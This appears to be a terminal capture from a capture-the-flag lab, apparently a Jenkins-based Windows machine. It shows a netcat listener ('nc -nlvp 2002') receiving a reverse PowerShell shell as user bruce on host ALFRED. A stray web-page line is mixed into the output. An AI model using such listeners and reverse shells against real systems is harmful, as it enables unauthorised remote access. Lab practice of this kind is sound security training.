 ┌──(root💀alexKali)-[~]
└─# nc -nlvp 2002
listening on [any] 2002 ...
2 search admin | log out
Progress:
connect to [10.18.27.67] from (UNKNOWN) [10.10.9.36] 49237
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>PS C:\Program Files (x86)\Jenkins\workspace\project> ^[[A^[[A^[[A